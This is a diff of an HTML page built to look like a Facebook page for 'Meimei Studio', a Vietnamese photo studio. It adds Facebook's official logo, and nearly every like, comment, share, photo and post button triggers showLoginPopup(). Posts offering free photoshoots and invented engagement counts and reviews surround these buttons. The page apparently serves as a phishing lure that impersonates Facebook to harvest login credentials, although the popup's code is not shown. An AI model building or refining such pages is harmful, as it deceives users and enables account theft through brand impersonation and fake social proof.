-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
-        }
-        .community-section p {
+        .community-section p, .suggestions-section p, .reviews-section p {
             font-size: 16px;
             font-weight: 600;
             margin-bottom: 8px;
@@ -790,13 +775,6 @@
             margin-top: 8px;
             display: none;
         }
-        .suggestions-section {
-            background: #FFFFFF;
-            border-radius: 8px;
-            padding: 12px;
-            margin-bottom: 12px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
-        }
         .suggestions-section p {
             font-size: 16px;
             font-weight: 600;
@@ -823,7 +801,7 @@
             box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
         }
         .reviews-section p {
-            font-size: 16Jdpx;
+            font-size: 16px;
             font-weight: 600;
             margin-bottom: 8px;
         }
@@ -873,23 +851,6 @@
             font-size: 16px;
             font-weight: 600;
             margin-bottom: 8px;
-        }
-        .community-section {
-            background: #FFFFFF;
-            border-radius: 8px;
-            padding: 12px;
-            margin-bottom: 12px;
-            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
-        }
-        .community-section p {
-            font-size: 16px;
-            font-weight: 600;
-            margin-bottom: 8px;
-        }
-        .community-section .stats {
-            font-size: 14px;
-            color: #606770;
-            margin: 4px 0;
         }
         @media (max-width: 767px) {
             .container {
@@ -953,7 +914,8 @@
         <!-- Header -->
         <div class="header">
             <div class="back-section">
-                <img src="https://imgur.com/qebLOro.jpg" alt="Back" class="icon">
+                <!-- Logo Facebook -->
+                <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon" loading="lazy">
                 <span>Meimei Studio</span>
             </div>
             <div class="search-bar">
@@ -961,8 +923,8 @@
             </div>
             <div class="title">Meimei Studio</div>
             <div>
-                <img src="https://imgur.com/pCHb488.jpg" alt="Notifications" class="icon" onclick="showLoginPopup()">
-                <img src="https://imgur.com/hCCEW3P.jpg" alt="Menu" class="icon">
+                <img src="https://imgur.com/pCHb488.jpg" alt="Notifications" class="icon" onclick="showLoginPopup()" loading="lazy">
+                <img src="https://imgur.com/hCCEW3P.jpg" alt="Menu" class="icon" loading="lazy">
             </div>
         </div>
 
@@ -972,7 +934,7 @@
         <!-- Profile Section -->
         <div class="profile-section">
             <div class="profile-pic-container">
-                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic">
+                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic" loading="lazy">
             </div>
             <div class="page-info">
                 <div class="name">
@@ -1013,27 +975,27 @@
         <!-- Details -->
         <div class="details">
             <div class="item">
-                <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon">
+                <img src="https://imgur.com/x7s5fHO.jpg" alt="Page" class="icon" loading="lazy">
                 <span><strong>Trang</strong> • Studio chụp ảnh</span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon">
+                <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon" loading="lazy">
                 <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon">
+                <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon" loading="lazy">
                 <span><strong>contact@meimeistudio.vn</strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon">
+                <img src="https://imgur.com/f4Jyh5V.jpg" alt="Website" class="icon" loading="lazy">
                 <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon">
+                <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon" loading="lazy">
                 <span><strong>Mở cửa: 9:00 - 21:00</strong></span>
             </div>
             <div class="item">
-                <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon">
+                <img src="https://imgur.com/hZMlNQJ.jpg" alt="Social" class="icon" loading="lazy">
                 <span><strong><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></strong></span>
             </div>
         </div>
@@ -1044,23 +1006,23 @@
                 <div class="album-section">
                     <p>Ảnh</p>
                     <div class="album">
-                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" loading="lazy">
                     </div>
                 </div>
                 <div class="suggestions-section">
                     <p>Đề xuất</p>
                     <div class="suggestion-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="avatar">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="avatar" loading="lazy">
                         <span><a href="#">Studio A</a></span>
                     </div>
                     <div class="suggestion-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="avatar">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="avatar" loading="lazy">
                         <span><a href="#">Studio B</a></span>
                     </div>
                     <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
@@ -1072,14 +1034,14 @@
                         <span>(120 đánh giá)</span>
                     </div>
                     <div class="review-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="avatar">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="avatar" loading="lazy">
                         <div>
                             <span><strong>Lan Anh</strong></span>
                             <p>Chụp ảnh rất đẹp, chuyên nghiệp!</p>
                         </div>
                     </div>
                     <div class="review-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="avatar">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="avatar" loading="lazy">
                         <div>
                             <span><strong>Ngọc Mai</strong></span>
                             <p>Nhân viên thân thiện, sẽ quay lại!</p>
@@ -1099,7 +1061,7 @@
                     <!-- Khung Tạo Bài Viết -->
                     <div class="create-post">
                         <div class="input-area">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <input type="text" placeholder="Bạn đang nghĩ gì?" onclick="showLoginPopup()">
                         </div>
                         <button class="post-button" onclick="showLoginPopup()">Đăng</button>
@@ -1108,7 +1070,7 @@
                     <!-- Bài viết nổi bật -->
                     <div class="post pinned">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1119,23 +1081,23 @@
                         <div class="post-content">Chào mừng đến với Meimei Studio!</div>
                         <p>Chúng tôi rất vui được gặp bạn tại studio chụp ảnh chuyên nghiệp nhất TP. HCM! Hãy theo dõi để cập nhật các concept mới nhé ♥️</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1">
-                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome Hannah: Welcome 2">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome 2" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
                             <span>Lan Anh, Ngọc Mai và 12k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>12k</span>
+                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>12k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>1.5k</span>
+                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>1.5k</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>2k</span>
+                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>2k</span>
                             </div>
                         </div>
                     </div>
@@ -1143,7 +1105,7 @@
                     <!-- Bài viết 1 -->
                     <div class="post">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1154,37 +1116,37 @@
                         <div class="post-content">Tuyển mẫu giao lưu cho concept mới!</div>
                         <p>Dạo này thời gian rãnh nhiều bà nào rãnh hông ib tui làm mấy mẫy conccep hót hót nha ♥️</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1">
-                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2">
-                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2" loading="lazy">
+                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3" loading="lazy">
                             <div class="more-images">
-                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4">
+                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4" loading="lazy">
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
                             <span>Lan Anh, Ngọc Mai, Minh Tuấn và 9.8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>9.8k</span>
+                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>9.8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>692</span>
+                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>692</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>827</span>
+                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>827</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
                                 <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
                                 <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
                             </div>
                         </div>
@@ -1193,7 +1155,7 @@
                     <!-- Bài viết 2 -->
                     <div class="post">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1204,37 +1166,37 @@
                         <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
                         <p> Mẫu nhà MeiMei nè xinh xỉu luôn nha mấy chế ơi , ib em làm một bộ nhé 😍 không tốn tiền mà còn được ảnh video làm kỉ niệm nha mấy bà ♥️ !</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1">
-                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2">
-                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2">
+                            <img src="https://imgur.com/GDGSiBJ.jpg" alt="Lookbook 1" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" loading="lazy">
+                            <img src="https://imgur.com/kMfbbEG.jpg" alt="Lookbook 2" loading="lazy">
                             <div class="more-images">
-                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2">
+                                <img src="https://imgur.com/BEuyCv3.jpg" alt="Lookbook 2" loading="lazy">
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
                             <span>Ngọc Mai, Minh Tuấn, Hương Trà và 6.1k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>6.1k</span>
+                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>6.1k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>626</span>
+                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>626</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ
+                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
+                                <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
                                 <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thảo Linh">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thảo Linh" loading="lazy">
                                 <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
                             </div>
                         </div>
@@ -1243,7 +1205,7 @@
                     <!-- Bài viết 3 -->
                     <div class="post">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1254,35 +1216,35 @@
                         <div class="post-content">Tìm ngôi sao chụp lookbook mới!</div>
                         <p> Mấy bà ơi nhà meimei cần mẫu quay LOOKBOOK có mấy mẫu siêu hót luôn nè 😘! Đảm bảo siêu mê bà nào đồng ý làm mẫu bên tui làm miễn phí trả case luôn cũng chịu nha , ib xem mẫu nhé mấy bà ♥️!</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1">
-                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2">
-                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3">
-                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3">
+                            <img src="https://imgur.com/MLMjl3Y.jpg" alt="Livestream 1" loading="lazy">
+                            <img src="https://imgur.com/Smaexod.jpg" alt="Livestream 2" loading="lazy">
+                            <img src="https://imgur.com/wgWVjG5.jpg" alt="Livestream 3" loading="lazy">
+                            <img src="https://imgur.com/NZFXea4.jpg" alt="Livestream 3" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn" loading="lazy">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
                             <span>Minh Tuấn, Hương Trà, Thu Hà và 7.2k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>7.2k</span>
+                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>7.2k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>3k8</span>
+                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>3k8</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>2k4</span>
+                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>2k4</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
+                                <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
                                 <p><strong>Thu Hà:</strong> Đã hợp tác với shop Meimei, mong được lần sau, tks shop nha!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Yến Nhi">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Yến Nhi" loading="lazy">
                                 <p><strong>Yến Nhi:</strong> Ước được chụp ảnh bên shop Meimei 😍</p>
                             </div>
                         </div>
@@ -1291,7 +1253,7 @@
                     <!-- Bài viết 4 -->
                     <div class="post">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1302,35 +1264,35 @@
                         <div class="post-content">Kêu gọi mẫu ảnh sản phẩm mới!</div>
                         <p> Bà nào thích mẫu concep nào hót ib tui làm một bộ nhé hứa làm miễn phí nè♥️ Nhiều mẫu hót mà đẹp quá bà nào muốn ib tui liền nha 😘 !</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1">
-                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2">
-                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3">
-                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4">
+                            <img src="https://imgur.com/7eRH4Fr.jpg" alt="Tuyển mẫu 1" loading="lazy">
+                            <img src="https://imgur.com/mj7UTEK.jpg" alt="Tuyển mẫu 2" loading="lazy">
+                            <img src="https://imgur.com/x7Z7Evf.jpg" alt="Tuyển mẫu 3" loading="lazy">
+                            <img src="https://imgur.com/GT3OXZP.jpg" alt="Tuyển mẫu 4" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
+                            <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà" loading="lazy">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
                             <span>Hương Trà, Thu Hà, Linh Nguyễn và 7k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>7k</span>
+                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>7k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>1k3</span>
+                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>1k3</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>1k4</span>
+                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>1k4</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
+                                <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
                                 <p><strong>Linh Nguyễn:</strong> Mẫu này xinh quá, đăng ký ở đâu vậy shop?</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Hà Anh">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Hà Anh" loading="lazy">
                                 <p><strong>Hà Anh:</strong> Concept này đẹp thật, mình muốn thử!</p>
                             </div>
                         </div>
@@ -1339,7 +1301,7 @@
                     <!-- Bài viết 5 -->
                     <div class="post">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1350,38 +1312,38 @@
                         <div class="post-content">Cảm ơn feedback từ chị H.!</div>
                         <p>Cảm ơn chị H. đã gửi feedback, ai muốn đăng ký mẫu ảnh hay chụp lookbook ib mình nha!</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh">
-                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh">
-                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh">
-                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh">
+                            <img src="https://imgur.com/PFw6ohI.jpg" alt="Feedback mẫu ảnh" loading="lazy">
+                            <img src="https://imgur.com/JvsEaqS.jpg" alt="Feedback mẫu ảnh" loading="lazy">
+                            <img src="https://imgur.com/3i4GTMx.jpg" alt="Feedback mẫu ảnh" loading="lazy">
+                            <img src="https://imgur.com/qmAr0ky.jpg" alt="Feedback mẫu ảnh" loading="lazy">
                             <div class="more-images">
-                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh">
+                                <img src="https://imgur.com/wIzKHmz.jpg" alt="Feedback mẫu ảnh" loading="lazy">
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
-                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
+                            <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà" loading="lazy">
+                            <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh" loading="lazy">
                             <span>Thu Hà, Linh Nguyễn, Lan Anh và 8k người khác</span>
                         </div>
                         <div class="actions">
                             <div class="action like" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like"> Thích <span>8k</span>
+                                <img src="https://imgur.com/Y2gdw8r.jpg" alt="Like" loading="lazy"> Thích <span>8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment"> Bình luận <span>1k7</span>
+                                <img src="https://imgur.com/pCHb488.jpg" alt="Comment" loading="lazy"> Bình luận <span>1k7</span>
                             </div>
                             <div class="action share" onclick="showLoginPopup()">
-                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share"> Chia sẻ <span>754</span>
+                                <img src="https://imgur.com/ncN22Za.jpg" alt="Share" loading="lazy"> Chia sẻ <span>754</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Anh">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Anh" loading="lazy">
                                 <p><strong>Ngọc Anh:</strong> Shop này uy tín ở Hà Nội này, chụp ảnh cứ gọi là tuyệt vời nha!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Thu">
+                                <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Thu" loading="lazy">
                                 <p><strong>Minh Thu:</strong> Chụp ảnh đẹp thật, feedback chuẩn luôn 😍</p>
                             </div>
                         </div>
@@ -1397,30 +1359,30 @@
                     <div class="about-subsection">
                         <p><strong>Thông tin liên hệ</strong></p>
                         <div class="item">
-                            <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon">
+                            <img src="https://imgur.com/70ptpsF.jpg" alt="Email" class="icon" loading="lazy">
                             <span>contact@meimeistudio.vn</span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon">
+                            <img src="https://imgur.com/UI5roIM.jpg" alt="Location" class="icon" loading="lazy">
                             <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
                         </div>
                         <div class="item">
-                            <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon">
+                            <img src="https://imgur.com/1iXfcdp.jpg" alt="Hours" class="icon" loading="lazy">
                             <span>Mở cửa: 9:00 - 21:00</span>
                         </div>
                     </div>
                     <div class="about-subsection">
                         <p><strong>Thông tin bổ sung</strong></p>
                         <div class="item">
